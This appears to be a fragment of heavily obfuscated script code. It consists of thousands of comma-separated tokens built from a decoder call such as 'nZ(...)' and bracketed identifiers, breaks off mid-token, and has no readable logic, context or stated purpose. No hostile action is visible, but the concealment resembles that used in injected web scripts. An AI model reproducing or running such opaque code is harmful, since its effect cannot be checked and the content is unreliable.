Z(At),hW,nZ(jJ),nZ(pZ),N3,nZ(ZM),Jw,nZ(B5),BZ,Iw,jM,nZ(YC),Zq,nZ(Ft),G5,mz,[JZ],nZ(BD),Bn,Jw,Jw,ZM,jM,nZ(jJ),nZ(WZ),N3,nZ(ZM),Jw,nZ(B5),BZ,Iw,jM,ZM,UD,nZ(Gw),Kc,[UD],nZ(BD),tM,[fk],nZ(kg),Jd,nZ(gD),nZ(ZK),Ck,nZ(WZ),nZ(zn),hW,nZ(vm),BJ,nZ(WZ),B5,jJ,nZ(lJ),Pt,nZ(mx),Yp,nZ(At),nZ(VY),Ik,Kc,[UD],nZ(tM),VY,UD,vm,[Gw],Bw,nZ(jJ),nZ(BD),GN,[sR],nZ(EY),JW,[sR],nZ(qG),dS,Iw,nZ(mx),kf,nZ(Zk),At,nZ(GN),Xf,B5,nZ(Kc),[G5],Bw,UD,[vN],MW,B5,nZ(Kc),[G5],nZ(cN),Bw,vm,nZ(Nf),At,nZ(GN),GN,G5,Ag,nZ(B5),nZ(B5),nZ(jL),Mz,nZ(Kc),[G5],Bw,UD,[vN],Y3,G5,Ag,nZ(B5),nZ(B5),nZ(jL),Mz,nZ(Kc),[G5],nZ(cN),Bw,Od,nZ(Lg),At,nZ(GN),BD,nZ(jM),nZ(wL),[hs],nZ(mz),BZ,Ag,WZ,UD,[vN],wt,nZ(jM),nZ(wL),[hs],nZ(mz),BZ,Ag,nZ(s5),ZK,Mz,Kc,[UD],nZ(hf),BD,nZ(dk),tM,[fk],nZ(kg),Jd,nZ(jJ),[Jw],nZ(hf),Lg,mz,[JZ],nZ(BD),Bn,Jw,Jw,ZM,jM,nZ(jJ),nZ(WZ),N3,nZ(ZM),Jw,nZ(B5),BZ,Iw,jM,nZ(mx),tM,nZ(BJ),BD,nZ(BD),[mx],Mz,nZ(bn),bn,jJ,gD,nZ(GJ),nZ(GJ),BZ,nZ(rZ),Jw,Bw,nZ(gD),[CI],nZ(Gg),vm,RD,nZ(Jw),nZ(GJ),ZM,nZ(Iw),YD,nZ(ZM),nZ(rZ),Jw,Bw,nZ(gD),[CI],nZ(Gg),TN,nZ(jM),nZ(jJ),B5,nZ(mz),Jw,Bw,nZ(gD),[CI],[mn],BJ,nZ(ZK),Ck,nZ(WZ),zn,nZ(jJ),nZ(Iw),gD,Iw,nZ(WZ),nZ(dk),mw,Iw,nZ(mx),nZ(Bw),UD,gD,pM,[TN],nZ(WZ),nZ(MW),MW,Kc,[UD],nZ(BD),tM,[fk],nZ(kg),Jd,nZ(jJ),[Jw],nZ(hf),pM,nZ(ZK),Ck,nZ(WZ),nZ(zn),hW,Pt,UD,nZ(Ck),Kc,[UD],nZ(hf),mw,nZ(TN),tM,[fk],nZ(bn),UW,nZ(s5),[B5],Mn,nZ(qG),Yp,nZ(tM),UD,tM,nZ(Ik),[mz],nZ(s5),kf,jM,jM,Jw,nZ(mz),BZ,nZ(B5),Iw,Bw,nZ(jJ),nZ(BD),Rq,nZ(vm),GN,nZ(Zk),kg,nZ(rF),Yp,nZ(At),G5,mz,[JZ],nZ(BD),Yp,Kc,nZ(BZ),nZ(Gg),mz,nZ(Kc),nZ(Zq),fk,nZ(dS),[mz],nZ(kg),ZM,kf,nZ(Zk),[Ip],rF,nZ(UW),BD,YD,UD,nZ(Y3),Iw,nZ(wt),G5,vm,[Jw],nZ(hf),kf,nZ(dS),bn,nZ(Yp),nZ(Bw),Zq,Bw,jM,GJ,nZ(gD),nZ(Gg),nZ(Ag),nZ(rg),Bw,[mx],G5,nZ(At),tM,nZ(BJ),bn,nZ(bn),kf,nZ(tM),pM,nZ(pM),ZM,Yp,wL,nZ(Ck),Kc,[UD],nZ(hf),BJ,nZ(Od),tM,[fk],nZ(kg),Jd,nZ(gD),nZ(Iw),gD,Iw,nZ(jJ),[Jw],BZ,nZ(gD),[Gw],nZ(Mz),nZ(Pt),tM,Jw,ZM,nZ(jM),nZ(RD),B5,nZ(rF),Bw,Yp,rZ,nZ(B5),nZ(EY),sR,nZ(BD),[Lg],rF,nZ(BD),bn,nZ(kg),pM,UD,[TN],nZ(jJ),[Jw],BZ,nZ(gD),[Gw],nZ(Mz),nZ(Pt),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),Bw,Yp,rZ,nZ(B5),nZ(EY),sR,jJ,UD,UD,nZ(Pt),nZ(vm),kf,nZ(jM),nZ(rZ),Kc,nZ(GN),Bn,nZ(Zk),Xf,[RD],cN,nZ(GN),dk,Iw,nZ(UW),Mz,Kc,[UD],nZ(hf),Rq,nZ(hf),Jw,Jd,Iw,nZ(Ck),Kc,[UD],nZ(hf),rh,nZ(mx),Jw,Jd,Iw,nZ(Ck),Kc,[UD],nZ(hf),Ik,nZ(kg),Jw,Jd,Iw,nZ(gD),[RD],fk,nZ(RR),dk,Iw,nZ(UW),Mz,nZ(dk),DW,nZ(Xf),kf,nZ(kf),nZ(Gg),dk,Kc,[UD],nZ(BD),Jw,Jd,nZ(jJ),[Jw],nZ(hf),pM,nZ(RD),Jw,Bw,Bw,nZ(pM),UD,G5,Xf,[RD],YC,nZ(X5),G5,mz,[JZ],nZ(BD),bn,nZ(Iw),Kc,nZ(At),N3,nZ(ZM),jM,nZ(jM),jM,[Gw],nZ(Gw),Ck,nZ(sR),TN,nZ(sR),X5,nZ(fk),UD,fk,nZ(s5),s5,nZ(s5),Nf,nZ(Nf),GN,Iw,nZ(wt),UD,UD,G5,kg,nZ(mx),UD,mx,nZ(Rq),wL,UD,mI,nZ(BJ),UD,kf,nZ(dS),[Lg],Mn,nZ(TN),kf,nZ(tM),nZ(ZM),UD,Iw,DW,nZ(RR),sR,nZ(hf),G5,Xf,[RD],UW,nZ(gL),JZ,nZ(Bn),[mz],nZ(hW),bn,nZ(BJ),[mz],nZ(hW),G5,mz,[JZ],nZ(BD),Yp,Kc,nZ(BZ),nZ(Gg),mz,nZ(Kc),nZ(Zq),DW,nZ(dk),G5,Mz,Kc,[UD],nZ(hf),gL,nZ(bw),tM,nZ(TN),Jd,nZ(zn),nZ(bn),tM,nZ(jJ),mz,nZ(Gg),nZ(Jd),Bw,nZ(Bw),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),Bw,nZ(Bw),cN,[Jw],nZ(tM),Xf,nZ(Lg),Zk,jJ,ZM,nZ(EY),wL,Iw,jM,nZ(Od),UD,dk,Kc,[UD],nZ(BD),rF,nZ(kf),Jd,nZ(WZ),nZ(dk),tM,nZ(BJ),BD,nZ(BD),nZ(Gg),dk,Kc,[UD],[gL],nZ(jJ),[Jw],nZ(hf),pM,nZ(RD),Jw,Bw,nZ(s5),mI,Bw,jM,GJ,nZ(gD),nZ(Gg),nZ(Ag),nZ(Zq),rF,nZ(BD),BJ,nZ(TN),[Yf],[Yf],pM,nZ(Ck),Kc,[UD],nZ(hf),jk,nZ(cN),rF,nZ(BD),bn,nZ(kg),Jd,nZ(WZ),Kc,[UD],nZ(hf),hf,nZ(BD),dS,[zf],nZ(kf),vm,nZ(sR),[B5],tM,nZ(Lg),Mz,nZ(Od),rF,nZ(Ck),YD,nZ(RD),nZ(mI),BD,nZ(BD),Yp,nZ(Zk),G5,[qG],nZ(Ag),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),nZ(Jw),wL,UD,Lg,nZ(dk),BD,[Gw],nZ(kg),[B5],BD,nZ(MW),Lg,nZ(dk),[HC],nZ(Xf),fk,nZ(Bn),MW,nZ(Zk),BJ,nZ(WZ),B5,jJ,nZ(lJ),nZ(RR),vm,[Jw],nZ(hf),mw,nZ(YC),UD,nZ(Gg),YC,nZ(BZ),[JZ],nZ(Jd),VY,UD,vm,nZ(tM),TN,nZ(rF),nZ(ZM),UD,kf,nZ(dS),[Lg],TN,nZ(fk),nZ(Bw),Zq,UD,Iw,Gw,nZ(Gw),GJ,B5,nZ(Jd),gD,Gw,Nf,nZ(vm),[xA],nZ(Zq),TN,nZ(s5),mI,UD,Iw,Gw,nZ(Gw),GJ,B5,nZ(TN),jM,BD,nZ(RD),nZ(ZM),jJ,nZ(BD),UD,dk,Kc,[UD],[gL],nZ(BZ),nZ(BD),nZ(Ag),tM,nZ(jJ),mz,nZ(Gg),nZ(Jd),Bw,BJ,nZ(BJ),kf,nZ(kf),vm,nZ(sR),pM,nZ(pM),ZM,nZ(Gg),dk,Kc,[UD],[gL],nZ(BZ),nZ(BD),nZ(Ag),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),Bw,BJ,nZ(BJ),kf,nZ(kf),vm,nZ(sR),[Yf],rZ,Mz,nZ(vm),[xA],nZ(Zq),TN,nZ(rF),jM,BD,nZ(RD),nZ(ZM),jJ,nZ(BD),UD,dk,Kc,[UD],[gL],nZ(WZ),nZ(Zk),BJ,nZ(WZ),B5,jJ,nZ(lJ),nZ(hW),vm,nZ(BJ),kf,nZ(YC),dk,nZ(Zq),pM,nZ(pM),ZM,nZ(Gg),dk,Kc,[UD],[gL],nZ(jJ),[Jw],nZ(hf),hf,nZ(BD),nZ(Ag),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),Bw,BJ,nZ(BJ),kf,nZ(kf),vm,nZ(sR),[Yf],pM,nZ(jL),nZ(Xf),Ik,nZ(dk),[HC],nZ(dk),pM,nZ(gD),[RD],dS,nZ(Nf),FK,nZ(dS),tM,nZ(RD),Jw,Bw,nZ(fk),nZ(Bw),Zq,Bw,jM,GJ,nZ(gD),nZ(Gg),nZ(Ag),nZ(rg),Bw,[mx],Ft,Kc,[UD],nZ(BD),tM,nZ(BJ),BD,nZ(kf),Jd,nZ(WZ),Kc,[UD],nZ(hf),Mn,nZ(fk),Jw,Jd,nZ(jJ),[Jw],nZ(hf),hf,nZ(jJ),G5,nZ(WK),s5,nZ(Zq),UD,dk,Kc,[UD],nZ(BD),Zq,nZ(bn),rg,nZ(BD),Jd,nZ(BZ),nZ(BD),tM,[fk],nZ(bn),rg,nZ(BD),[Yf],pM,nZ(B5),[Jw],nZ(hf),dS,nZ(At),At,nZ(N3),N3,nZ(GN),BD,nZ(RD),nZ(ZM),jJ,nZ(BD),fk,nZ(rg),rg,nZ(BD),rZ,Yp,nZ(fk),Jw,pM,UD,nZ(pM),pM,nZ(Ck),Kc,[UD],nZ(hf),Ft,nZ(At),tM,[fk],nZ(kg),[B5],hf,nZ(mI),nZ(VY),[Kq],nZ(rZ),Y3,nZ(mz),rZ,Iw,nZ(Jd),ZK,vm,[Jw],nZ(hf),BD,Kc,[UD],nZ(BD),[lm],[vm],nZ(Ag),rg,mz,nZ(mz),nZ(Iw),G5,nZ(Jw),nZ(B5),jM,nZ(gD),nZ(s5),[Nf],mI,nZ(s5),[kg],hf,nZ(jJ),G5,nZ(WK),gL,[kf],gL,pZ,jJ,nZ(jJ),[G5],nZ(Jd),kf,Bw,nZ(mw),dS,B5,Ag,nZ(BZ),nZ(Gg),ZM,WZ,nZ(rh),Jd,ZM,nZ(gD),UD,nZ(jM),jM,nZ(gD),nZ(s5),gD,G5,[qG],nZ(Ag),dS,RD,nZ(Iw),ZM,nZ(Gg),nZ(gD),Kc,nZ(Kc),nZ(Jw),nZ(UW),[Nf],mI,nZ(s5),Jd,[vm],nZ(Ag),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),[Nf],qG,nZ(BD),[kg],kf,nZ(FK),vm,[Jw],BZ,nZ(jM),nZ(WZ),B5,jJ,nZ(lJ),nZ(Mz),kg,nZ(gD),[Yp],nZ(Gg),Zk,B5,nZ(Jw),nZ(jJ),[CI],YC,UD,nZ(Ck),jJ,ZM,nZ(rF),Zq,nZ(vm),[JW],nZ(JZ),qG,nZ(rg),bn,nZ(vm),[HC],nZ(RR),Ft,nZ(FK),UD,nZ(G5),[B5],dS,nZ(At),hW,nZ(vm),Bn,Jw,gD,nZ(gD),Iw,nZ(Ag),mz,nZ(Kc),nZ(RR),[qG],bn,nZ(Zk),[B5],Hx,nZ(Zk),N3,nZ(vm),bn,nZ(Yp),bn,nZ(kg),G5,[qG],YC,nZ(tM),Jd,[vm],YC,nZ(Zk),UD,UD,GN,nZ(fk),sR,RD,nZ(Jw),Ag,nZ(B5),jM,gD,nZ(lJ),nZ(RR),vm,[Jw],nZ(hf),Hx,GJ,UD,nZ(JW),nZ(ZM),nZ(dk),nZ(Ag),tM,nZ(jJ),mz,nZ(Gg),nZ(Jd),[Nf],hW,nZ(vm),[JW],nZ(Xf),kg,nZ(vm),s5,nZ(YD),jJ,Ag,nZ(vm),hW,nZ(vm),mI,[UC],hW,nZ(vm),[HC],nZ(Ft),RR,gD,gD,nZ(YD),nZ(s5),kf,nZ(ZM),nZ(dk),nZ(Ag),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),[Nf],hW,nZ(vm),[JW],nZ(Xf),Jd,[vm],nZ(Ag),[Kq],nZ(rZ),Y3,nZ(mz),rZ,Iw,nZ(Jd),[Nf],mI,nZ(s5),[kg],hf,nZ(mI),nZ(VY),dS,RD,nZ(Iw),ZM,nZ(Gg),nZ(gD),Kc,nZ(Kc),nZ(Jw),nZ(UW),Bw,bn,nZ(vm),[HC],nZ(Ft),RR,nZ(vm),Bn,jM,Bw,nZ(ZM),nZ(Kc),mz,nZ(rZ),jM,nZ(HC),GN,nZ(WZ),Iw,B5,Gg,[Gg],nZ(BD),Zq,nZ(vm),[HC],nZ(dk),pM,[JBr],nZ(rg),cN,[Jw],nZ(tM),[Nf],hW,nZ(vm),[JW],nZ(dk),UD,DW,nZ(vm),GN,Jw,lJ,ZM,nZ(jM),Gg,nZ(tM),nZ(Ag),cN,[Jw],nZ(tM),Bw,bn,nZ(vm),[HC],nZ(dk),G5,GN,nZ(mI),nZ(VY),rg,mz,nZ(mz),nZ(Iw),G5,nZ(Jw),nZ(B5),jM,nZ(gD),nZ(s5),ZK,Xf,[RD],rg,nZ(Nf),Mz,nZ(Od),tM,[fk],nZ(kg),G5,[qG],nZ(Ag),tM,Jw,ZM,nZ(jM),nZ(RD),B5,nZ(rF),[Nf],Nf,nZ(Yp),BD,[Gw],nZ(kg),Jd,[vm],BD,nZ(mI),hW,nZ(vm),[Xf],nZ(Nf),nZ(bw),dS,RD,nZ(Iw),ZM,nZ(Gg),nZ(gD),Kc,nZ(Kc),nZ(Jw),nZ(UW),Pt,nZ(Pt),[Kq],nZ(B5),lJ,nZ(Gg),gD,nZ(GJ),nZ(UW),Bw,vm,nZ(Yp),[HC],nZ(RR),UD,UD,GN,nZ(fk),sR,RD,nZ(Jw),Ag,nZ(B5),jM,gD,nZ(lJ),nZ(RR),vm,[Jw],BZ,nZ(jM),nZ(WZ),B5,jJ,nZ(lJ),nZ(Mz),MW,nZ(Yp),[HC],nZ(Xf),Zk,B5,nZ(Jw),nZ(jJ),nZ(Mz),Mz,nZ(vm),[Xf],Pt,UD,nZ(xA),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),[Nf],Nf,nZ(Yp),BD,[Gw],nZ(DW),UD,Iw,BD,nZ(mI),nZ(VY),dS,RD,nZ(Iw),ZM,nZ(Gg),nZ(gD),Kc,nZ(Kc),nZ(Jw),nZ(UW),Bw,bn,nZ(vm),[JW],nZ(JZ),[BD],bn,nZ(vm),[HC],nZ(RR),Nf,nZ(Yp),[HC],nZ(dk),pM,UD,UD,nZ(Ck),Kc,[UD],nZ(hf),DW,nZ(vm),tM,nZ(BJ),BD,nZ(kf),[B5],s5,nZ(hW),Yp,nZ(Ik),[JW],nZ(Zk),UW,nZ(mI),vm,nZ(BD),Xf,B5,nZ(Kc),[G5],nZ(Ck),Bw,nZ(GJ),nZ(N3),[qG],hf,nZ(gD),[Yp],BZ,UD,UD,mI,nZ(s5),kf,[Jw],nZ(hf),Jd,nZ(Ik),Bn,Jw,gD,nZ(gD),Iw,nZ(Ag),mz,nZ(Kc),nZ(hW),mI,[wt],nZ(Od),nZ(Bw),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),[Nf],hW,nZ(DW),UD,hf,nZ(BD),Xf,B5,nZ(Kc),[G5],nZ(Ik),Ik,[Jw],nZ(BJ),UD,Iw,rF,nZ(Ik),[JW],nZ(JZ),nZ(VY),cN,[Jw],nZ(tM),Bw,BD,nZ(Ik),[HC],nZ(RR),bn,nZ(gD),[Yp],nZ(Gg),GN,nZ(vm),tM,nZ(BJ),BD,nZ(kf),ZM,nZ(Bw),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),[Nf],Yp,nZ(Ik),[JW],nZ(Xf),mw,UD,nZ(Ip),cN,[Jw],nZ(tM),nZ(Jw),wL,UD,hW,nZ(DW),UD,Iw,rF,nZ(Ik),[JW],nZ(JZ),[BD],BD,nZ(Ik),[HC],nZ(RR),[Ip],wt,gL,nZ(jJ),nZ(B5),nZ(zn),[kf],qG,JW,nZ(ZM),nZ(s5),kf,B5,nZ(Kc),[G5],nZ(Jd),Ik,B5,nZ(Bw),YD,[vn],cN,Iw,nZ(ZM),gD,nZ(BZ),nZ(jM),Jw,nZ(s5),dS,nZ(dS),gD,nZ(jM),jJ,sR,nZ(sR),nZ(jJ),jM,nZ(gD),YC,[ZK],nZ(UW),gD,UD,ZM,Ik,nZ(Yp),Xf,[RD],Mn,nZ(qG),Mz,nZ(Od),BD,nZ(UW),BJ,nZ(BD),Xf,B5,nZ(Kc),[G5],nZ(BD),BD,nZ(Ik),[HC],nZ(dk),G5,[qG],nZ(Ag),Jd,nZ(RD),Bw,nZ(ZM),GJ,nZ(Hx),[Nf],qG,nZ(dS),BD,[Gw],nZ(kg),kf,[Jw],nZ(hf),Jd,nZ(Ik),[JW],nZ(JZ),[BD],BD,nZ(Ik),[HC],nZ(RR),qG,nZ(dS),[HC],nZ(Xf),BD,nZ(Ik),Bn,Jw,gD,nZ(gD),Iw,nZ(Ag),mz,nZ(Kc),nZ(hW),mI,[wt],nZ(Od),Ik,nZ(Yp),Xf,[RD],kf,nZ(Ft),qG,nZ(dS),[HC],nZ(Ft),vm,[Jw],nZ(hf),kf,nZ(RR),RR,nZ(Xf),[Xf],nZ(Nf),nZ(Ck),rF,nZ(Ck),ZK,nZ(BD),Ik,nZ(BZ),YD,Iw,nZ(jJ),GJ,nZ(Nf),mz,RD,nZ(GJ),nZ(GJ),nZ(zn),Ft,nZ(Xf),BJ,nZ(WZ),B5,jJ,nZ(lJ),nZ(bn),BD,nZ(Ik),[MW],nZ(vm),vm,nZ(BD),[MW],nZ(hW),HC,nZ(RD),nZ(vm),nZ(Bw),cN,[Jw],nZ(tM),nZ(Jw),wL,UD,Yp,nZ(Ik),[JW],nZ(dk),UD,Iw,rF,nZ(Ik),[JW],nZ(JZ),nZ(VY),tM,nZ(jJ),mz,nZ(Gg),nZ(Jd),Bw,BD,nZ(Ik),[HC],nZ(RR),bn,nZ(gD),[Yp],nZ(gD),ZM,BD,nZ(Ik),Bn,Jw,gD,nZ(gD),Iw,nZ(Ag),mz,nZ(Kc),nZ(hW),mI,[wt],nZ(Od),Ik,nZ(fk),rZ,Lg,nZ(Lg),nZ(G5),rF,nZ(Ik),[JW],nZ(JZ),[BD],BD,nZ(Ik),[HC],nZ(RR),[Ip],wt,gL,nZ(jJ),nZ(B5),nZ(zn),[kf],fk,B5,nZ(Kc),[G5],nZ(Jd),Jd,nZ(BZ),YD,Iw,nZ(jJ),GJ,nZ(pM),kf,Bw,[vn],dS,BZ,nZ(hf),Mn,nZ(BZ),[JZ],nZ(Jd),gD,ZM,BD,nZ(Ik),Bn,Jw,gD,nZ(gD),Iw,nZ(Ag),mz,nZ(Kc),nZ(hW),mI,[wt],nZ(Od),Ik,nZ(fk),pM,nZ(Ck),Kc,[UD],nZ(hf),Lg,nZ(JZ),tM,nZ(TN),[B5],Jd,nZ(Yp),dk,nZ(gD),nZ(Iw),gD,[bn],nZ(MW),sR,nZ(ZK),nZ(Mz),EY,zn,nZ(UW),nZ(Bw),nZ(rZ),kf,jM,nZ(hf),pM,nZ(hf),UD,Iw,rF,nZ(Ik),Yp,nZ(Iw),mz,nZ(rZ),jM,nZ(wL),HC,nZ(RD),[LN],nZ(RR),Ft,nZ(wt),ZM,Ag,nZ(G5),kf,jM,nZ(hf),pM,nZ(hf),UD,Iw,rF,nZ(Ik),Zk,[Ck],[LN],nZ(MW),Mz,nZ(mI),BD,nZ(Ik),GN,jM,YD,nZ(Kc),BZ,nZ(Nf),HC,nZ(RD),[LN],nZ(hW),RR,nZ(wt),ZM,BJ,[Ag],nZ(s5),UW,jM,nZ(Iw),nZ(B5),nZ(Od),rF,nZ(kf),pM,nZ(Ck),Kc,[UD],nZ(hf),GN,nZ(Mz),tM,nZ(TN),[B5],Jd,nZ(Yp),vm,nZ(BD),Yp,RD,nZ(Iw),ZM,nZ(Gg),nZ(gD),Kc,[Gg],YD,UD,nZ(Jw),Iw,nZ(UW),vm,nZ(Ik),BD,[Gw],nZ(hW),nZ(VY),tM,Jw,ZM,nZ(jM),nZ(RD),B5,nZ(rF),Bw,Zk,Jw,gD,nZ(gD),Kc,nZ(Kc),nZ(s5),Jd,nZ(Ik),[HC],nZ(Xf),BJ,nZ(BD),Yp,RD,nZ(Iw),ZM,nZ(Gg),nZ(gD),Kc,[Gg],nZ(mI),Yp,B5,nZ(Ck),Kc,[UD],nZ(hf),rF,nZ(UW),tM,nZ(TN),Jd,nZ(gD),[Ag],nZ(Bn),pZ,zn,nZ(gD),nZ(Iw),gD,[bn],nZ(MW),nZ(Pt),cN,nZ(ZM),UD,jM,nZ(Jd),xA,nZ(zn),nZ(mI),BJ,nZ(BD),Zk,jJ,ZM,nZ(EY),wL,Iw,jM,nZ(Od),JZ,nZ(HC),BJ,nZ(RD),Jw,Bw,nZ(rF),ZM,[mI],Ik,nZ(BZ),YD,nZ(YD),Kc,nZ(tM),nZ(gD),Kc,nZ(gD),pM,nZ(Ck),Kc,[UD],nZ(hf),FK,nZ(Nf),tM,nZ(TN),Jd,[vm],tM,nZ(TN),[B5],Jd,nZ(Yp),vm,nZ(ZK),jL,nZ(Pt),nZ(N3),[qG],rF,nZ(kf),kf,[Jw],nZ(hf),Jd,nZ(Ik),[Lg],tM,nZ(TN),G5,[qG],nZ(Ag),Ik,Kc,[UD],nZ(tM),VY,UD,vm,[Gw],Bw,nZ(jJ),nZ(BD),pM,nZ(BD),[MW],nZ(TN),kf,[Jw],nZ(hf),pM,nZ(bn),[qG],nZ(gD),BJ,Bw,[jA],tM,nZ(BD),dk,nZ(gD),jJ,nZ(gD),BZ,nZ(RD),nZ(DW),UD,[B5],s5,nZ(hW),nZ(lJ),Gg,nZ(jM),UW,nZ(mI),MW,Kc,[UD],nZ(hf),Jd,nZ(rF),Jw,Jd,nZ(WZ),jJ,ZM,nZ(rF),mz,nZ(lJ),UD,sR,nZ(MW),Zk,nZ(BD),dk,nZ(gD),jJ,nZ(gD),BZ,nZ(RD),nZ(EY),nZ(G5),Od,nZ(ZM),nZ(dk),fk,nZ(dS),[Lg],tM,nZ(BJ),bn,nZ(kg),UD,kf,[Jw],nZ(hf),Jd,nZ(Ik),BJ,nZ(WZ),B5,jJ,nZ(lJ),nZ(hW),vm,nZ(ZK),Bw,nZ(GJ),nZ(mI),BD,nZ(Ik),[Xf],nZ(hW),nZ(wL),lJ,nZ(jM),BD,nZ(vm),vm,[Jw],nZ(hf),Jd,nZ(Ik),BJ,nZ(WZ),B5,jJ,nZ(lJ),nZ(hW),bn,nZ(gD),[Yp],nZ(Gg),BD,nZ(Ik),[Xf],nZ(hW),nZ(wL),Kc,nZ(Gg),BD,B5,nZ(UW),vm,[Jw],nZ(hf),hf,nZ(Od),[MW],nZ(vm),mI,Kc,UD,nZ(B5),[Jw],BZ,nZ(BZ),nZ(jJ),mz,nZ(Gg),nZ(sR),gD,kg,UD,nZ(Ck),Kc,[UD],nZ(hf),Y3,nZ(ZK),Jw,Jd,nZ(jJ),[Jw],BZ,nZ(jM),nZ(WZ),B5,jJ,nZ(lJ),nZ(Mz),kg,nZ(gD),[Yp],nZ(Gg),Zk,B5,nZ(Jw),nZ(jJ),[CI],YC,UD,nZ(B5),[Jw],nZ(hf),rh,nZ(TN),[mz],nZ(hW),JZ,nZ(Zk),Zq,nZ(dS),sR,nZ(Bn),nZ(Bw),dS,[hW],nZ(cN),Bw,[mx],RR,nZ(Zk),vm,RD,nZ(Jw),nZ(GJ),ZM,nZ(Iw),YD,nZ(ZM),nZ(rZ),Jw,Bw,nZ(gD),[CI],[mn],Zq,nZ(dS),kg,nZ(Zk),nZ(Bw),dS,[hW],nZ(cN),Bw,[mx],DW,nZ(YC),vm,RD,nZ(Jw),nZ(GJ),ZM,nZ(Iw),YD,nZ(ZM),nZ(rZ),Jw,Bw,nZ(gD),[CI],[mn],YC,nZ(TN),Bn,jM,Bw,nZ(ZM),nZ(Gg),nZ(B5),Pt,nZ(Mz),mz,RD,nZ(GJ),nZ(hW),MW,nZ(dk),kg,nZ(Zk),Od,nZ(Od),nZ(Bw),gL,pZ,jJ,nZ(jJ),[G5],nZ(Ft),Lg,[UD],nZ(tM),gD,ZM,bn,nZ(vm),Xf,Bw,nZ(Ft),pZ,jJ,nZ(jJ),[G5],nZ(Ft),Lg,[UD],nZ(mI),MW,Kc,[UD],nZ(BD),tM,nZ(TN),[B5],Jd,nZ(Yp),nZ(VY),Ik,Kc,[UD],nZ(tM),VY,UD,vm,[Gw],Bw,nZ(jJ),nZ(BD),pM,nZ(hf),UD,hf,nZ(BD),Yp,[hW],nZ(vm),vm,[Jw],nZ(YC),UD,mx,nZ(tM),UD,Iw,rF,nZ(Yp),UD,UD,kg,ZM,UD,nZ(Ip),gL,pZ,jJ,nZ(jJ),[G5],nZ(Ft),Lg,[UD],nZ(tM),[Nf],nZ(WZ),rF,nZ(Ik),Bn,jM,Bw,nZ(ZM),nZ(Gg),nZ(B5),Pt,nZ(Mz),mz,RD,nZ(GJ),Ck,UD,nZ(Bw),nZ(Ik),Od,nZ(BZ),RD,nZ(GJ),nZ(kg),UD,pM,nZ(mx),bn,nZ(vm),DW,nZ(RD),rZ,nZ(gD),nZ(FK),MW,Kc,[UD],[gL],nZ(jJ),[Jw],nZ(hf),Lg,mz,[JZ],nZ(BD),s5,nZ(YD),Kc,nZ(At),N3,nZ(ZM),jM,nZ(jM),jM,[Gw],nZ(Gw),Ck,nZ(JZ),lJ,mz,[JZ],nZ(BD),s5,nZ(YD),Kc,nZ(At),N3,nZ(ZM),jM,nZ(jM),jM,[Gw],nZ(Gw),Ck,nZ(dk),tM,nZ(BJ),Zk,nZ(Xf),rZ,nZ(G5),tM,nZ(BD),mI,UD,rZ,Iw,nZ(ZM),jM,nZ(jM),nZ(lJ),UD,nZ(N3),JZ,nZ(Zk),sR,nZ(dk),tM,nZ(BJ),Od,nZ(Od),nZ(Bw),gL,pZ,jJ,nZ(jJ),[G5],nZ(Ft),Lg,[UD],nZ(tM),gD,UD,ZM,BJ,nZ(BD),[mz],nZ(hW),G5,mz,[JZ],nZ(BD),Yp,Kc,nZ(BZ),nZ(Gg),mz,nZ(Kc),nZ(Zq),sR,nZ(bn),ZM,BJ,jJ,nZ(mx),bn,nZ(vm),GN,Gw,nZ(jM),nZ(rZ),Kc,nZ(GN),MW,Kc,[UD],[gL],nZ(jJ),[Jw],BZ,nZ(wL),UD,Iw,Gw,nZ(Gw),GJ,B5,nZ(sR),sR,jJ,UD,nZ(mx),ZK,nZ(bw),cN,nZ(rF),[mz],nZ(kg),ZM,sR,nZ(dk),cN,nZ(rF),[mz],nZ(bn),vm,nZ(vm),nZ(Gg),dk,Kc,[UD],nZ(BD),Jw,Jd,nZ(jJ),[Jw],nZ(hf),pM,nZ(RD),Jw,Bw,Bw,nZ(pM),UD,ZM,bn,nZ(vm),mz,qG,Ag,nZ(B5),nZ(B5),nZ(jL),Mz,nZ(Kc),[G5],nZ(Yp),Xf,nZ(tM),bn,nZ(vm),GN,G5,Ag,nZ(B5),nZ(B5),nZ(Nf),MW,Kc,[UD],nZ(BD),tM,nZ(BJ),BD,nZ(BD),UW,[Em],nZ(Od),Jd,nZ(jM),nZ(gD),[Yp],BZ,UD,UD,Ft,nZ(rg),UD,Iw,dS,nZ(Ft),mz,N3,nZ(ZM),nZ(Iw),nZ(Gg),Bw,nZ(YD),nZ(kg),G5,Xf,[RD],dS,nZ(At),[Ip],jk,nZ(cN),TN,nZ(TN),tM,nZ(BJ),BD,nZ(BD),UW,nZ(UW),rg,nZ(BD),ZM,Zq,nZ(Od),G5,vm,[Jw],nZ(hf),s5,nZ(vm),Xf,Bw,nZ(Ft),pZ,jJ,nZ(jJ),[G5],nZ(Ft),Lg,[UD],nZ(BD),rF,nZ(kf),Gw,N3,nZ(JZ),JZ,nZ(GN),[MW],nZ(tM),Jw,jM,BD,nZ(RD),nZ(ZM),jJ,nZ(BD),UD,dk,Kc,[UD],[gL],nZ(jJ),[Jw],nZ(hf),pM,nZ(BD),[Xf],nZ(Nf),Yp,nZ(BD),BJ,nZ(WZ),B5,jJ,nZ(lJ),nZ(Mz),JZ,nZ(GN),[MW],nZ(tM),Jw,[Yf],pM,nZ(mx),ZK,nZ(bw),sR,nZ(bn),ZM,[Hd],Od,nZ(Od),nZ(Bw),gL,pZ,jJ,nZ(jJ),[G5],nZ(cN),gD,ZM,[Hd],kf,nZ(kf),nZ(Gg),dk,Kc,[UD],nZ(BD),Jw,Jd,nZ(jJ),[Jw],nZ(hf),pM,nZ(RD),Jw,Bw,Bw,nZ(pM),UD,ZM,[Hd],nZ(Bw),Jd,nZ(jM),nZ(wL),[hs],nZ(s5),Bw,nZ(Gg),dk,Kc,[UD],nZ(BD),Jw,Jd,nZ(jJ),[Jw],nZ(tM),bn,JW,nZ(BZ),[JZ],nZ(pM),JZ,p